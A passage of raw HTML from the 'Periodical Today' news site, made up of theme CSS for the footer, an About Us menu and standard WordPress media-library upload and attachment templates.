                    min-height: 0;
                }
</style><div id="tdi_79_e9c" class="tdc-row stretch_row"><div class="vc_row tdi_80_46a  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_80_46a{
                    min-height: 0;
                }.tdi_80_46a,
				.tdi_80_46a .tdc-columns{
				    display: block;
				}.tdi_80_46a .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_80_46a{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_80_46a .td_block_wrap{ text-align:left }

</style>
<div class="tdi_79_e9c_rand_style td-element-style" ><style>
.tdi_79_e9c_rand_style{
background-color:#1342f3 !important;
}
 </style></div><div class="vc_column tdi_82_77e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_82_77e{
                    vertical-align: baseline;
                }.tdi_82_77e .wpb_wrapper,
				.tdi_82_77e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82_77e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_82_77e .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_83_995" class="tdc-row stretch_row"><div class="vc_row tdi_84_d90  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_84_d90{
                    min-height: 0;
                }.tdi_84_d90,
				.tdi_84_d90 .tdc-columns{
				    display: block;
				}.tdi_84_d90 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_84_d90.tdc-row-content-vert-center,
                    .tdi_84_d90.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_84_d90.tdc-row-content-vert-bottom,
                    .tdi_84_d90.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_84_d90.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_84_d90.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_84_d90{
padding-top:30px !important;
padding-bottom:30px !important;
position:relative;
}

.tdi_84_d90 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_83_995_rand_style td-element-style" ><style>
.tdi_83_995_rand_style{
background-color:#e2e2e2 !important;
}
 </style></div><div class="vc_column tdi_86_2e7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_86_2e7{
                    vertical-align: baseline;
                }.tdi_86_2e7 .wpb_wrapper,
				.tdi_86_2e7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_86_2e7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_86_2e7 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_86_2e7{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_87_720 td-pb-border-top td_block_template_3 widget"  data-td-block-uid="tdi_87_720" >
<style>
/* custom css */
.tdi_87_720 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_87_720 .td-block-title a,
				.tdi_87_720 .td-block-title span{
					font-family:Raleway !important;font-weight:700 !important;
				}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ABOUT US</span></h4></div><div id=tdi_87_720 class="td_block_inner td-fix-index"><div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-42994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42994"><a href="https://periodicaltoday.com/about/" data-wpel-link="internal">About</a></li>
<li id="menu-item-42993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42993"><a href="https://periodicaltoday.com/contact/" data-wpel-link="internal">Contact Us</a></li>
<li id="menu-item-42991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42991"><a href="https://periodicaltoday.com/feedback/" data-wpel-link="internal">Feedback</a></li>
<li id="menu-item-42992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42992"><a href="https://periodicaltoday.com/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-42990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42990"><a href="https://periodicaltoday.com/terms-use/" data-wpel-link="internal">Terms of Use</a></li>
<li id="menu-item-42989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42989"><a href="https://periodicaltoday.com/editorial-policy/" data-wpel-link="internal">Editorial Policy</a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_89_5d5  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_89_5d5{
                    vertical-align: baseline;
                }.tdi_89_5d5 .wpb_wrapper,
				.tdi_89_5d5 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_89_5d5 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_89_5d5 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_89_5d5{
padding-left:30px !important;
border-color:#c9c9c9 !important;
border-style:solid !important;
border-width: 0px 1px 0px 1px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_89_5d5{
margin-bottom:30px !important;
padding-left:0px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_92_5c6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_92_5c6{
                    vertical-align: baseline;
                }.tdi_92_5c6 .wpb_wrapper,
				.tdi_92_5c6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_92_5c6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_92_5c6 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_93_979 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_93_979" >
<style>

/* inline tdc_css att */

.tdi_93_979{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_979{
margin-left:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_979{
margin-left:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_979{
padding-right:20px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_93_979 .tdb-logo-a,
                .tdi_93_979 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_93_979 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_93_979 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_93_979 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_93_979 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Raleway !important;font-size:32px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_93_979 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Teko !important;font-size:60px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_979 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_93_979 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }.tdi_93_979 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #1342f3;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_93_979 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_979 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_979 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:25px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_979 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:35px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_979 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:16px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_93_979 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:45px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_93_979 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:22px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style>
<div class="tdi_93_979_rand_style td-element-style"><style>
.tdi_93_979_rand_style{
background-color:#ffd800 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Periodical</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_94_99e" class="tdc-row stretch_row"><div class="vc_row tdi_95_501  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_95_501{
                    min-height: 0;
                }.tdi_95_501,
				.tdi_95_501 .tdc-columns{
				    display: block;
				}.tdi_95_501 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_95_501{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}

.tdi_95_501 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_94_99e_rand_style td-element-style" ><style>
.tdi_94_99e_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_97_159  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_97_159{
                    vertical-align: baseline;
                }.tdi_97_159 .wpb_wrapper,
				.tdi_97_159 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_97_159 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_97_159 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_98_e72 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98_e72" >
<style>
/* custom css */
.tdi_98_e72 .tdm-descr{
                    color: #ffffff;
                
					font-family:Raleway !important;
				}.tdi_98_e72 .tdm-descr a{
                    color: #ffd800;
                }.tdi_98_e72 .tdm-descr a:hover{
                    color: #ffffff;
                }
</style><p class="tdm-descr">©Periodical Today a News magazine registered in Dubai</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6970e95432779
    -->

    
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 0 B.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://periodicaltoday.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes && data.sizes.medium ) { #>
							<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

